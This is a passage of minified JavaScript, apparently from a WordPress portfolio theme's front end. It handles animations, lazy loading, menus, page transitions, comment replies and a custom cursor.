class="apg-thumb-animation"></div>'),.6),e=("none"==e.attr("data-table-img-hover")&&(s=0),h(this)),n=e.attr("data-post-id"),t=h("#"+t+"-thumbholder"),o=e.find(".post-thumbnail"),n=(o.find("img"),0<t.find('[data-thumb-id="'+n+'"]').length&&t.find('[data-thumb-id="'+n+'"]').remove(),o.clone().appendTo(t),t.find('[data-thumb-id="'+e.attr("data-post-id")+'"]')),o=n.find("img");gsap.to(n,s,{opacity:1,ease:"Expo.easeOut"}),gsap.to(o,s,{scale:1,ease:"Expo.easeOut"})}),h("body").on("mouseleave",".apg-post-table",function(e){var t,s,n,o;null!==e.relatedTarget&&"apg-table-link"!=e.relatedTarget.className&&(o=(e=h(this).closest(".apg")).closest(".column-content").attr("id"),t=.6,"none"==e.attr("data-table-img-hover")&&(t=0),s=h(this).attr("data-post-id"),(e=h("#"+o+"-thumbholder")).find(".post-thumbnail").each(function(){h(this).attr("data-thumb-id")!=s&&h(this).remove()}),o=(n=e.find('[data-thumb-id="'+s+'"]')).find("img"),gsap.to(n,t,{opacity:0,ease:"Expo.easeOut",onComplete:function(){n.remove()}}),gsap.to(o,t,{scale:1,ease:"Expo.easeOut"}))})},lottie:function(e,t,n,s,o){var a,i=document.getElementById(e+"_lottie"),r=e+"_lottie_styles",l=!1,c="grid",p={width:"grid",custom_width:570,justify:"left",event:"on_load",loop:!1,speed:1},o=(h.each(p,function(e,t){var s;void 0!==n[e]&&(s=s4.helper.bool(n[e]),"speed"==e&&(s/=10),"width"==e&&"custom"==s&&(l=!0,c="custom"),p[e]=s)}),(o/s).toFixed(2)),s=h("#"+e).width(),s=((!0!==l||s<(a=parseInt(p.custom_width)))&&(a=s),Math.round(o*a));h("#"+e+" .semplice-lottie").css("justify-content",{left:"flex-start",center:"center",right:"flex-end"}[p.justify]),h("#content-holder #"+e+"_lottie").css({width:a+"px",height:s+"px"}),h("."+r).css({width:"100%",height:"auto",maxWidth:"100%"}),h("#"+e+"_lottie").attr({"data-width-type":c,"data-ratio":o,"data-custom-width":p.custom_width}),s4.animate.lottie[e]=lottie.loadAnimation({container:i,renderer:"svg",loop:p.loop,autoplay:!1,path:t,rendererSettings:{className:r,viewBoxOnly:!0}}),s4.animate.lottie[e].setSpeed(p.speed)},marquee:function(e,t,s){var n=s4.helper.marqueeData(s,t,"duration"),o="-";"rtl"==t.direction&&(o=""),s4.animate.gsap[e+"-marquee"]=gsap.timeline({repeat:-1,repeatRefresh:!1,clearProps:"all"}),s4.animate.gsap[e+"-marquee"].to(s,n,{clearProps:"all",x:function(){return o+s4.helper.marqueeData(s,t,"distance")},ease:Linear.easeNone})},marqueeData:function(e,t,s){var e=e.find(".semplice-marquee-content").first()[0],n=h("body").attr("data-breakpoint-js"),t=parseInt(t.speed[n]),n=parseFloat(e.getBoundingClientRect().width.toFixed(2)),e=window.getComputedStyle(e),n=n+(parseInt(e.marginRight)||0);return"duration"==s?n/t:n},resetMotions:function(){h.isEmptyObject(s4.animate.gsap)||h.each(s4.animate.gsap,function(e,t){var s="#content-holder #"+e,n=h("#"+e).attr("data-module");-1<e.indexOf("content_")&&-1==["advancedportfoliogrid","portfoliogrid","dribbble","instagram","gallerygrid"].indexOf(n)&&(-1<e.indexOf("marquee")&&gsap.killTweensOf(s+" .semplice-marquee-inner"),s+=" .is-content"),h(document).off("click",s),h(document).off("mouseover",s),h(document).off("mouseout",s),gsap.killTweensOf(s),void 0!==ScrollTrigger.getById(e)&&ScrollTrigger.getById(e).kill(!0),t.eventCallback("onStart",null)}),0<h(".lottie-holder").length&&lottie.destroy(),s4.animate={lottie:{},gsap:{}}},filterMasonry:function(e){var t=h(e.attr("data-masonry-element")),s=e.attr("data-category"),e=t.closest(".column-content");t.find(".masonry-item").addClass("masonry-filter-transition"),"show-all"!=s?t.find(".masonry-item").each(function(){h(this).hasClass("cat-"+s)?h(this).show():h(this).hide()}):t.find(".masonry-item").show(),e.find(".pg-filter-active").removeClass("pg-filter-active"),e.find('[data-category="'+s+'"]').addClass("pg-filter-active"),t.masonry(),setTimeout(function(){t.find(".masonry-item").removeClass("masonry-filter-transition")},500)},lazyLoad:function(a){var e=a.attr("data-type"),i=a.attr("data-content-id"),r=parseInt(a.attr("data-offset")),l=parseInt(a.attr("data-load")),t=a.attr("data-grid-options");h("#"+i).find(".load-more-wrapper").removeClass("disabled").addClass("disabled"),h.ajax({type:"GET",url:semplice.semplice_api_url+"/lazy-load/"+e,data:{post_id:h("body").attr("data-post-id"),options:t,content_id:i,offset:r,load:l},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(e){a.attr("data-offset",r+l);var n,o,t=h("#masonry-"+i),s=(t.append(e.items),0<h("#"+i+"-style").length?h("#"+i+"-style").append(e.css):h("head").append('<style type="text/css" id="'+i+'-style">'+e.css+"</style>"),t.masonry("reloadItems"),t.find(".pg-lazy-load"));s=s,n=t.data("masonry"),o=n.options.itemSelector,s.imagesLoaded().progress(function(e,t){var s=h(t.img).parents(o);n.layout(),gsap.to(s,1.1,{opacity:1,y:0,ease:"expo.out",scale:1,onComplete:function(){s.removeClass("pg-lazy-load")}})}),h("#"+i).find(".load-more-wrapper").removeClass("disabled"),!0===e.fin&&h("#"+i).find(".load-more-wrapper").addClass("lazy-load-fin")},error:function(e){h("#"+i).find(".load-more-wrapper").removeClass("disabled"),console.log(e)}})},accordion:function(e){var t,s,n=e.closest(".column-content").attr("id"),n=h("#"+n).find(".is-content"),o=n.attr("data-mode");!1===s4.activeAccordion&&(s4.activeAccordion=!0,t=e.hasClass("expanded"),(0<n.find(".expanded").length&&"toggle"==o||!0===t&&"normal"==o)&&(s=n.find(".expanded").children(".description"),"toggle"==o?n.find(".accordion-item").removeClass("expanded"):(e.removeClass("expanded"),s=e.find(".description")),gsap.to(s,{height:0,duration:.4,ease:"Expo.easeOut",clearProps:"all",onComplete:function(){s4.activeAccordion=!1,s4.helper.refreshScrollTrigger()}})),!1===t&&(e.addClass("expanded"),gsap.to(e.find(".description"),{height:"auto",duration:.4,ease:"Expo.easeOut",onComplete:function(){s4.activeAccordion=!1,s4.helper.refreshScrollTrigger()}})))},refreshScrollTrigger:function(){h.isEmptyObject(s4.animate.gsap)||h.each(s4.animate.gsap,function(e,t){void 0!==t.scrollTrigger&&null!==t.scrollTrigger&&t.scrollTrigger.refresh()})},commentsReply:function(e){0<h(".replyto-active").length&&!e.hasClass("comment-reply-link")?(h("#respond").removeClass("replyto-active"),h("#comment_parent").val(0)):(h("#respond").removeClass("replyto-active").addClass("replyto-active"),h("#comment_parent").val(e.attr("data-commentid")),e=e.attr("data-replyto").replace("Reply to",""),h(".reply-to-span").html(h(".reply-to-span").attr("data-base")+e),gsap.to(window,0,{scrollTo:{y:h("#reply-title").offset().top}}))}}},{}],6:[function(e,t,s){var p=jQuery;t.exports=function(){var r,l,t,s,c,n;!0===s4.sempliceDebug&&(console.log("# Scroll Reveal Status on First load: "+s4.srStatus),console.log("# Blog SR Status: "+s4.blogSrStatus),console.log("# is Preview: "+s4.isPreview)),s4.helper.registerBreakpoints(),s4.menu.init(),void 0!==semplice.sr_options&&p.each(["viewFactor","distance","easing","duration","opacity","scale","mobile"],function(e,t){var s;void 0!==semplice.sr_options[t]&&(s=semplice.sr_options[t],s4.srOptions[t]="distance"==t?s+"px":s,"mobile"==t&&(s4.srOptions[t]=!1,"true"==s&&(s4.srOptions[t]=!0)),"viewFactor"==t&&(0==s?s4.srOptions[t]=.01:.5<=s&&(s4.srOptions[t]=.5)))}),window.sr=new ScrollReveal,"enabled"==s4.srStatus&&"static"==s4.frontendMode?s4.helper.reveal(!0):"disabled"==s4.srStatus&&"enabled"==semplice.static_transitions&&"static"==s4.frontendMode&&gsap.to(p(s4.contentContainer),.6,{opacity:1,ease:Sine.easeOut}),s4.helper.photoSwipeIndexes("init"),s4.helper.initVideos(!1),s4.helper.resizeElements("s4.init"),s4.helper.apgEvents(),s4.helper.customHamburgerEvents(),s4.helper.coverEffects(!1),"static"!=s4.frontendMode?(NProgress.configure({showSpinner:!1}),NProgress.start(),s4.main.init(window.location.href,!0,!1),p(document).on("click","a",function(e){var t,s,n,o,a;p(this).hasClass("semplice-event")?s4[p(this).attr("data-event-type")][p(this).attr("data-event")](p(this)):p(this).hasClass("comment-reply-link")||"cancel-comment-reply-link"==p(this).attr("id")?(e.preventDefault(),s4.helper.commentsReply(p(this))):"_blank"!=p(this).attr("target")&&void 0!==p(this).attr("href")&&!1!==p(this).attr("href")&&("#"==(t=p(this).attr("href")).charAt(0)&&(a=s4.helper.parseUrl(window.location.href),s4.activeStateUrl=a.href.replace(a.hash,""),t=s4.activeStateUrl+t),t=s4.helper.getUrl(t,window.location.href),s=p(this).text(),n=s4.helper.getCustomTransition(p(this)),p(this).hasClass("semplice-lightbox")?e.preventDefault():s4.helper.isValidUrl(t)?e.metaKey||e.shiftKey||e.ctrlKey||(e.preventDefault(),0==s4.activeTransition&&(t.new.noHash!=t.active.noHash||-1<t.active.full.indexOf("?s=")?(s4.helper.addFocusBeforeWrap(p(this),!1),NProgress.start(),s4.hideCover=s4.helper.hideCover(p(this)),p("body").hasClass("open-menu")?(s4.menu.hideMenuOnPageChange(),"enabled"==semplice.exclusive_nav?(p("#overlay-menu").find(".close-menu, .hamburger-text").trigger("click"),s4.helper.changePage(t.new.full,t.active.full,s,n)):s4.overlayFadeOut=gsap.to(s4.overlayMenu,.35,{opacity:0,onComplete:function(){s4.helper.changePage(t.new.full,t.active.full,s,n)}})):s4.helper.changePage(t.new.full,t.active.full,s,n)):t.new.hash&&t.new.hash!=window.location.hash?s4.helper.goToHash(t.new.hash):p("body").hasClass("open-menu")&&s4.menu.close(p(".close-menu")))):-1<t.new.full.indexOf("replyto")&&(null!==(a=t.new.full.match(/replytocom=\d+/))&&(a=parseInt(a[0].replace("replytocom=","")),p.isNumeric(a)&&(s4.helper.goToHash("#reply-title"),p("#comment_parent").val(a),o=p("#comment-"+a).find("cite").first().text(),p("#reply-title").html(""),p("#reply-title").append('Leave a reply to <a href="#comment-'+a+'">'+o+'</a><a rel="nofollow" class="semplice-event" data-event-type="helper" data-event="removeCommentReplyLink" id="cancel-comment-reply-link">Cancel Reply</a>'))),e.preventDefault()))}),window.onpopstate=function(e){var t,s;gsap.killTweensOf(".content-container"),gsap.killTweensOf(s4.postTransition.custom.target),gsap.killTweensOf(s4.postTransition.extra.target),s4.helper.noHash(s4.activeStateUrl)!=s4.helper.noHash(window.location.href)&&((s4.hideCover=!1)!==s4.overlayFadeOut&&s4.overlayFadeOut.isActive()&&(s4.overlayFadeOut.kill(),s4.menu.hideMenuOnPageChange()),!1!==s4.sempliceGallery&&s4.sempliceGallery.close(),s4.newPostElement!=s4.activePostElement&&(s4.helper.killCoverSlider(!1),s4.contentHolder.html("")),-1===(t=window.location.href).search(/\?s=\w+/)&&(t=window.location.href.replace(/\?.*/,"")),s=s4.helper.getPostInfo(t),s4.get.post(s,!0,!0,!1),p("body").hasClass("semplice-cursor")&&p("#semplice-cursor").show(),s4.activeStateUrl=t)},p(document).on("keypress",function(e){13==e.which&&void 0!==e.target.className&&"search-field"==e.target.className&&p(".blogposts-search").submit(function(e){e.preventDefault();e=p(this).find(".search-field").val(),e=semplice.base_url+"?s="+e,e=s4.helper.getUrl(e,window.location.href);s4.helper.changePage(e.new.full,e.active.full,"Blogsearch",!1)})})):(s4.helper.restoreApgPosition(!0),p(document).on("click","a",function(e){if(p(this).hasClass("semplice-event"))s4[p(this).attr("data-event-type")][p(this).attr("data-event")](p(this));else if(p(this).hasClass("comment-reply-link")||"cancel-comment-reply-link"==p(this).attr("id"))e.preventDefault(),s4.helper.commentsReply(p(this));else if(s4.hideCover=s4.helper.hideCover(p(this)),history.replaceState({apg:s4.helper.setApgHistory()},"",window.location.href),"enabled"==semplice.static_transitions){if("_blank"!=p(this).attr("target")&&void 0!==p(this).attr("href")&&!1!==p(this).attr("href")){var t=p(this).attr("href"),t=s4.helper.getUrl(t,window.location.href);if(s4.helper.isValidUrl(t)&&!t.new.hash)return 0==p(".no-menu-transition").length&&(p(s4.navbar).css("transition","none"),gsap.to(p(s4.navbar),.7,{yPercent:-100,ease:"expo.inOut"})),gsap.to(s4.contentHolder,.6,{opacity:0,ease:Sine.easeOut,onComplete:function(){!0===s4.hideCover?(p("#coverslider-form").attr("action",t.new.full),document.getElementById("coverslider-form").submit()):window.location=t.new.full}}),!1}}else if(!0===s4.hideCover)return p("#coverslider-form").attr("action",p(this).attr("href")),document.getElementById("coverslider-form").submit(),!1})),p("#content-holder").on("click",".semplice-lightbox",function(){s4.helper.photoSwipe(p(this).children("img").attr("data-photoswipe-index"))}),p("body").on("click",".semplice-menu",function(){"open"==p(s4.hamburger).attr("data-status")?s4.menu.close(p(".close-menu")):s4.menu.open(p(".open-menu"))}),p("#content-holder").on("mouseenter",".video-hover",function(){p(this).find("video").trigger("play")}),p("#content-holder").on("mouseleave",".video-hover",function(){p(this).find("video").trigger("pause")}),p("#content-holder").on("click",".accordion-item .title",function(){s4.helper.accordion(p(this).closest(".accordion-item"))}),p("body").hasClass("semplice-cursor")&&(r=p("#semplice-cursor"),l=semplice.customize.cursor,p.each({color:"#666666",size:14,mouseover_color:"#000000",mouseover_size:64,nextprev_prev_cursor_type:"left-arrow",nextprev_next_cursor_type:"right-arrow",gallery_prev_cursor_type:"left-arrow",gallery_next_cursor_type:"right-arrow",gallery_drag_cursor_type:"drag",apg_cursor_type:"text",apg_cursor_text:"View",apg_prev_cursor_type:"left-arrow",apg_next_cursor_type:"right-arrow",mailchimp_cursor_type:"text",mailchimp_cursor_text:"Send",lightbox_cursor_type:"zoom-in",ba_cursor_type:"ba",back_to_top_cursor_type:"top-arrow",show_more_cursor_type:"bottom-arrow"},function(e,t){void 0===l[e]&&(l[e]=t)}),t=l.size/2-5,s=l.size/2-9,p(window).on("mousemove",function(e){r.css("transform","translate3d("+(e.clientX-t)+"px, "+(e.clientY-s)+"px, 0px)")}),mouseovers={".is-content a":!1,".pp-thumb":!1,".post-password-submit":!1,"#comments a":!1,"#respond #submit":!1,".hamburger":!1,".view-project":!1,".masonry-filter li a":!1,".image-link":!1,".accordion-item":!1,".logo":"logo",".menu-item":"nav",".semplice-prev":"nextprev_prev",".semplice-next":"nextprev_next",".pg-link":"pg",".apg-post":"apg",".apg .previous":"apg_prev",".apg .next":"apg_next",".semplice-gallery-slider .previous":"gallery_prev",".semplice-gallery-slider .next":"gallery_next",".sgs-freescroll":"gallery_drag",".mailchimp-submit-button":"mailchimp",".lightbox-item":"lightbox",".gg-hover":"lightbox",".ba-handle":"ba",".back-to-top":"back_to_top",".show-more":"show_more"},c={"semplice-gallery-slider":"gallery",apg:"apg"},n="",p.each(mouseovers,function(e,t){n+=e+", "}),n=n.slice(0,-2),p("body").on("mouseenter",n,function(s){var n,e,o=p(this),a=(r.removeClass("mouseover-cursor").addClass("mouseover-cursor"),!1),i=!1,t=l.mouseover_color;p.each(mouseovers,function(e,t){-1<s.currentTarget.className.indexOf(e.replace(".",""))?i=t:-1<s.currentTarget.className.indexOf("flickity-button")&&(a=!0)}),!0===a&&(n="prev",-1<s.currentTarget.className.indexOf(" next")&&(n="next"),p.each(c,function(e,t){o.closest(".flickity-enabled").hasClass(e)&&(i=t+"_"+n)})),!1!==i&&(void 0!==l[i+"_cursor_color"]&&"transparent"!=l[i+"_cursor_color"]&&(t=l[i+"_cursor_color"]),void 0!==l[i+"_cursor_type"]&&"none"!=l[i+"_cursor_type"]&&(e="View","text"==l[i+"_cursor_type"]?(void 0!==l[i+"_cursor_text"]&&(e=l[i+"_cursor_text"]),p(".cursor-text").text(e).css("display","flex")):p(".cursor-"+l[i+"_cursor_type"]).css("display","flex")),void 0!==l[i+"_cursor_blendmode"]&&"default"!=l[i+"_cursor_blendmode"]&&r.css("mix-blend-mode",l[i+"_cursor_blendmode"]),void 0!==l[i+"_cursor_inner_color"]&&"transparent"!=l[i+"_cursor_inner_color"]&&(p(".semplice-cursor-inner .cursor-text").css("color",l[i+"_cursor_inner_color"]),p(".semplice-cursor-inner .cursor-icon svg").css("fill",l[i+"_cursor_inner_color"]))),gsap.to(p(".semplice-cursor-inner"),.7,{width:l.mouseover_size+"px",height:l.mouseover_size+"px",backgroundColor:t,ease:Expo.easeOut})}),p("body").on("mouseleave",n,function(e){r.removeClass("mouseover-cursor"),gsap.to(p(".semplice-cursor-inner"),.7,{width:l.size+"px",height:l.size+"px",backgroundColor:l.color,ease:Expo.easeOut}),p(".cursor-text, .cursor-icon").hide(),r.css("mix-blend-mode",""),p(".semplice-cursor-inner .cursor-text").css("color",""),p(".semplice-cursor-inner .cursor-icon svg").css("fill","")}),p("body").on("mouseenter",".ce-video-controls, .pswp",function(){r.hide()}),p("body").on("mouseleave",".ce-video-controls, .pswp",function(){r.show()})),p(window).on("scroll",function(e){var t;"static"!=s4.frontendMode&&(null==history.state&&0<p(document).scrollTop()?s4.scrollHistory.most_recent=p(window).scrollTop():0<p(document).scrollTop()&&(s4.scrollHistory[history.state.id]=p(window).scrollTop())),"parallax"==p(s4.cover).attr("data-cover-effect")&&0==p("#coverslider").length&&(t=p(window).scrollTop()/3,p(".cover-image").css({transform:"translate3d(0px, "+t+"px, 0px)"})),"enabled"==p(s4.navbar).attr("data-cover-transparent")&&(p(this).scrollTop()>=p(s4.cover).height()-(p(".semplice-navbar").height()+20)?p(".semplice-navbar").removeClass("cover-transparent"):p(s4.cover).isOnScreen(.01,.01)&&p(".semplice-navbar").addClass("cover-transparent")),400<p(this).scrollTop()&&0==p(".corner-navbar").length?p(".back-to-top").stop().fadeIn(700):p(".back-to-top").stop().fadeOut(700)}),p(window).on("resize",function(e){"align-top"!=p(s4.menuInner+" nav").data("align")&&s4.menu.responsiveOverlay(),document.body.style.height=window.innerHeight+"px",s4.helper.resizeElements("resize"),p(".lottie-holder").each(function(){var e,t=p(this).attr("data-width-type"),s=parseInt(p(this).attr("data-custom-width")),n=parseFloat(p(this).attr("data-ratio")),o=(p(this).width(),p(this).height(),p(this).closest(".column-content").width()),t=(("custom"!=t||o<(e=s))&&(e=o),Math.round(n*e));p(this).css({width:e+"px",height:t+"px"})});var t=window.innerWidth;clearTimeout(s4.resizeTimeout),s4.resizeTimeout=setTimeout(function(){t!=s4.width&&(s4.width=t,p('[data-module="marquee"]').each(function(){var e=p(this).attr("id"),t=p("#"+e).find(".semplice-marquee-inner"),s=JSON.parse(t.attr("data-options"));p.isEmptyObject(s4.animate.gsap[e+"-marquee"])||(gsap.set(t,{clearProps:!0}),gsap.killTweensOf(t),s4.animate.gsap[e+"-marquee"].clear(),s4.animate.gsap[e+"-marquee"]=null),s4.helper.marquee(e,s,t)}))},250)}),p(window).on("hashchange",function(e){p("body").hasClass("open-menu")&&s4.menu.close(p(".close-menu"))}),p(window).bind("pageshow",function(e){e.originalEvent.persisted&&window.location.reload()}),!0===s4.sempliceDebug&&p.each(["sempliceTransitionsStart","sempliceTransitionOutStart","sempliceTransitionInStart","sempliceTransitionsOutDone","sempliceTransitionInDone","sempliceTransitionsDone","sempliceMenuOpenStart","sempliceMenuCloseStart","sempliceMenuOpenDone","sempliceMenuCloseDone"],function(e,t){window.addEventListener(t,function(e){console.log("Event: "+t+" just triggered.")},!1)}),window.addEventListener("sempliceTransitionsDone",function(e){p.isEmptyObject(s4.sempliceExecuteStack)||p.each(s4.sempliceExecuteStack,function(e,t){s4.execute[t.type](t)}),!1!==s4.animations&&(p("body").append('<script type="text/javascript" id="'+s4.animations.postId+'-motion-js">'+s4.animations.content+"<\/script>"),"dynamic"==s4.frontendMode&&"disabled"==s4.transition.status&&setTimeout(function(){s4.helper.refreshScrollTrigger()},0))},!1)}},{}],7:[function(e,t,s){jQuery;t.exports={init:function(e,t,s){t?(s4.menu.showNavbar(!1,!1,!0),s4.show.postFirstLoad(),"enabled"==s4.srStatus&&s4.helper.reveal(!0)):(t=s4.helper.getPostInfo(e),s4.get.post(t,!1,!1,s))}}},{}],8:[function(e,t,s){var i=jQuery;t.exports={init:function(){"align-top"==i(s4.menuInner+" nav").data("align")&&i(s4.menuInner+" nav").css("top",i(s4.navbar).outerHeight()+"px"),"align-top"!=i(s4.menuInner+" nav").data("align")&&s4.menu.responsiveOverlay(),"enabled"==semplice.static_transitions?0==i(".no-menu-transition").length?i(s4.navbar).hasClass("non-sticky-nav")?i(s4.navbar).css("transform","translateY(0)"):gsap.to(i(s4.navbar),.8,{y:0,ease:"expo.out",clearProps:"y",onComplete:function(){var e=i(s4.navbar).hasClass("use-headroom")?"":"none";i(s4.navbar).css({transform:e,transition:""}),s4.menu.headroom(!1)}}):gsap.to(i(s4.navbar),.8,{opacity:1,ease:"expo.out"}):"static"==semplice.frontend_mode&&s4.menu.headroom(!1)},open:function(e){"disabled"!==i(s4.hamburger).attr("disabled")&&(window.dispatchEvent(s4.sempliceEvents.menu.open_start),i(s4.hamburger).attr({disabled:"disabled","data-status":"open"}),e.removeClass("open-menu").addClass("close-menu"),0<i(".hamburger-text").length&&i(".hamburger-text").text(i(".hamburger-text").attr("data-label-close")),s4.headerBarRgba=s4.helper.getRgba(i(s4.navbar).css("background-color")),s4.menu.navbarBgOverlayVisibility(i(s4.navbar).data("bg-overlay-visibility")),i(s4.overlayMenu).stop().show().css("z-index","119"),gsap.to(s4.overlayMenu,.35,{opacity:1,onComplete:function(){s4.menu.afterOpenMenu(),window.dispatchEvent(s4.sempliceEvents.menu.open_done)}}),setTimeout(function(){s4.menu.showMenuItems(i(s4.menuInner+" nav ul li"))},50))},close:function(e){var t;"disabled"!==i(s4.hamburger).attr("disabled")&&(window.dispatchEvent(s4.sempliceEvents.menu.close_start),t="open-menu",0<i("nav.standard").length&&(t+=" responsive-menu"),i(s4.hamburger).attr({disabled:"disabled","data-status":"closed"}),e.removeClass("close-menu").addClass(t),0<i(".hamburger-text").length&&i(".hamburger-text").text(i(".hamburger-text").attr("data-label-open")),s4.menu.navbarBgOverlayVisibility("visible"),"enabled"==i(s4.navbar).attr("data-cover-transparent")&&i(window).scrollTop()<=i(s4.cover).height()-(i(s4.navbar).height()+20)&&i(s4.navbar).css("background-color",""),i(s4.navbar).insertBefore(s4.overlayMenu),(!i(s4.navbar).hasClass("non-sticky-nav")&&767.9<i(window).width()||i(s4.navbar).hasClass("use-headroom")||-1<i(s4.navbar).find(".container, .container-fluid, .container-nav-inner").attr("data-nav").indexOf("container")||"enabled"==semplice.exclusive_nav)&&i(s4.navbar).css("position","fixed"),i("body").removeClass("open-menu"),s4.contentHolder.css("width","100%"),i(s4.navbar).find(".container-nav-inner, .logo").attr("style",""),gsap.to(s4.overlayMenu,.35,{opacity:0,onComplete:function(){s4.menu.afterCloseMenu(),window.dispatchEvent(s4.sempliceEvents.menu.close_done)}}))},showMenuItems:function(e){var t=0;return e.each(function(){var e=i(this);e.addClass("before-fade"),gsap.to(i(this),.35,{opacity:1,y:0,clearProps:"y",delay:t,onComplete:function(){e.removeClass("before-fade")}}),t+=.08})},responsiveOverlay:function(){var e=i("header").outerHeight();2*e+(i(s4.menuInner+" nav").height()+40)>=i(window).height()?i(s4.menuInner+" nav").addClass("align-top").css("top",e+40):i(s4.menuInner+" nav").removeClass("align-top").css("top","")},afterOpenMenu:function(){i(s4.navbar).insertBefore(".overlay-menu-inner").css("position","absolute");var s,e,n=i(window).width(),o=(i("body").addClass("open-menu"),i(window).width()),t=100*n/o,a=(s4.contentHolder.css("width",t+"%"),i(s4.navbar).find(".container, .container-fluid, .container-nav-inner").attr("data-nav"));-1<a.indexOf("container")&&(s={logo:i(s4.navbar).attr("data-logo-position"),nav:i(s4.navbar).attr("data-nav-position")},"container-floating"==a?(e={logo:".logo"},-1<s.nav.indexOf("bottom")&&(e.nav=".container-nav-inner"),i.each(e,function(e,t){-1==s[e].indexOf("left")&&(-1<s[e].indexOf("center")?i(s4.navbar).find(t).css("left","-"+(o-n)+"px"):i(s4.navbar).find(t).css("right",o-n+"px"))})):"container-expanded"==a&&-1<s.nav.indexOf("bottom")&&i(s4.navbar).find(".container-nav-inner").css({width:t+"%",margin:0})),i(s4.hamburger).removeAttr("disabled")},afterCloseMenu:function(){i(s4.overlayMenu).css({zIndex:"-1",display:"none"}),i(s4.menuInner+" nav ul li").removeAttr("style"),i(s4.hamburger).removeAttr("disabled")},navbarBgOverlayVisibility:function(e){var t=0;"visible"==e&&(t=s4.headerBarRgba.alpha),i(s4.navbar).css("background-color","rgba("+s4.headerBarRgba.red+", "+s4.headerBarRgba.green+", "+s4.headerBarRgba.blue+", "+t+")")},showNavbar:function(e,t,s){var n=s4.navbar,o=(i(s4.navbar).hasClass("container-nav-floating")&&(n=".container-nav-inner"),"");void 0!==t.css&&(o=t.css.replace(/#content-holder/g,"#content-"+s4.newPostElement).replace(/body/g,"#content-"+s4.newPostElement));i(".no-menu-transition").length,e?(i("#"+s4.newPostElement+"-post-css").append(o),i(s4.activeContent).prepend(t.html),s4.helper.setActiveMenuItem(i(s4.activeContent),s),i(n).css({opacity:1,transform:"translateY(0px)"}),s4.menu.headroom(!0)):("disabled"==semplice.exclusive_nav&&(i(s4.activeContent).prepend(i(s4.overlayMenu)),i(s4.activeContent).prepend(i(s4.navbar))),s4.helper.setActiveMenuItem(i(s4.activeContent),s),0==i(".no-menu-transition").length?i(n).hasClass("non-sticky-nav")?setTimeout(function(){i(n).css("transform","translateY(0)")},0):(i(n).css({transform:"translate(0px, -"+i(n).outerHeight()+"px)",transition:"none"}),gsap.to(i(n),.8,{y:0,opacity:1,ease:"expo.out",clearProps:"y",onComplete:function(){var e=i(n).hasClass("use-headroom")?"":"none";i(n).css({transform:e,transition:""}),s4.menu.headroom(!1)}})):i(n).css({opacity:1})),"align-top"==i(s4.menuInner+" nav").data("align")&&i(s4.menuInner+" nav").css("top",i(n).outerHeight()+"px"),"align-top"!=i(s4.menuInner+" nav").data("align")&&s4.menu.responsiveOverlay()},hideMenuOnPageChange:function(){s4.contentHolder.css("width","100%"),i("body").removeClass("open-menu")},headroom:function(e){var t;(t=0<i(s4.activeContent).find(s4.navbar).length?i(s4.activeContent).find(s4.navbar):i(s4.navbar)).hasClass("use-headroom")&&(!0===e&&t.css("transform",""),t.headroom({tolerance:5}))}}},{}],9:[function(e,t,s){var a=jQuery;t.exports={postFirstLoad:function(){NProgress.done()},post:function(e,t,s,n,o){s4.helper.setSrStatus(e),s4.contentHolder.append('<div id="content-'+s4.newPostElement+'" class="content-container is-top"></div>'),a("#semplice-cursor").css("mix-blend-mode",""),t||"disabled"==s4.transition.status?(s4.helper.updateSiteMeta(e),s4.helper.changeActiveDivStatus(s4.newPostElement,s),s4.helper.appendContent(s4.newPostElement,e,s,o),s4.helper.killCoverSlider(!0),s4.helper.restoreScrollPosition(s),s4.helper.restoreApgPosition(s),NProgress.done(),s4.helper.afterPageTransitions()):(s4.helper.updateSiteMeta(e),(s4.activeTransition=!0)===n.status?s4.customTransitions.init(n,e,s,o):"reveal"==s4.transition.preset?s4.customTransitions.reveal.init(a("#content-"+s4.activePostElement),e,s,o):"staggered"==s4.transition.preset?s4.customTransitions.staggered.init(a("#content-"+s4.activePostElement),e,s,o):s4.transitions.init(s4.transition.out.effect,s4.transition.in.effect,s4.transition.out,s4.transition.in,e,s,!1,o))}}},{}],10:[function(e,t,s){var l=jQuery;t.exports={init:function(e,t,s,n,o,a,i,r){window.dispatchEvent(s4.sempliceEvents.transitions.out_start),s4.transitions[e]("out",l("#content-"+s4.activePostElement),s,!0,!0,i),s4.helper.changeActiveDivStatus(s4.newPostElement,a),s4.helper.appendContent(s4.newPostElement,o,!1,r),window.dispatchEvent(s4.sempliceEvents.transitions.in_start),s4.transitions[t]("in",l("#content-"+s4.newPostElement),n,!1,!1,i)},fadeIn:function(e,t,s,n,o,a){var i=0;void 0!==s.delay&&(i=s.delay),s4.postTransition[e]=gsap.to(t,s.duration,{opacity:1,ease:s.easing,clearProps:"opacity",delay:i,onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},fadeOut:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{opacity:0,ease:s.easing,clearProps:"opacity",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},moveLeftToRight:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{x:s.to,ease:s.easing,clearProps:"x",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},moveRightToLeft:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{x:s.to,ease:s.easing,clearProps:"x",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},moveTopToBottom:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{y:s.to,ease:s.easing,clearProps:"y",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},moveBottomToTop:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{y:s.to,ease:s.easing,clearProps:"y",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},onComplete:function(e,t,s,n){var o;!1===n?(e.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top"),o="in",s4.transition.out.duration>s4.transition.in.duration&&(o="out"),t?(l(e).hide(),window.dispatchEvent(s4.sempliceEvents.transitions.out_done),"out"==o&&s4.helper.afterPageTransitions()):(s4.postTransition.out.totalProgress(1),s4.helper.killCoverSlider(!0),l("#content-"+s4.activePostElement).remove(),window.dispatchEvent(s4.sempliceEvents.transitions.in_done),NProgress.done(),"in"==o&&s4.helper.afterPageTransitions(),l("#content-"+s4.newPostElement).removeClass("transition-hidden"))):s4.transitions.customOnComplete(e,n,t)},customOnComplete:function(e,t,s){switch(!0===s?(e.removeClass("position-right position-left position-bottom position-normal position-top 